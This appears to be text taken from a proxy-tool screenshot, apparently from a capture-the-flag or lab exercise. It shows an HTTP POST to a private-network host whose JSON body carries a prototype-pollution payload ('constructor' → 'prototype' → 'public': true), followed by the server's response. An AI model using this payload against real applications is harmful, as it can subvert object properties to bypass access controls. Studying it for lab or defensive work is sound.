 Request
Raw Params Headers Hex
POST /make HTTP/1.1
Host: 192.168.0.135
Content-Length: 80
Origin: http://192.168.0.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
content-type: application/json
Accept: */*
Referer: http://192.168.0.135/make
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: user_id=ba4617fa6ef082c799db521c3766bbdf
Connection: close
{"content":"hello","public":true,"constructor": {"prototype": {"public": true}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
set-cookie: user_id=ba4617fa6ef082c799db521c3766bbdf; Path=/
Date: Sat, 09 Nov 2019 03:34:23 GMT
Connection: close
Content-Length: 32
df3054030d733a8727c7541d785bc107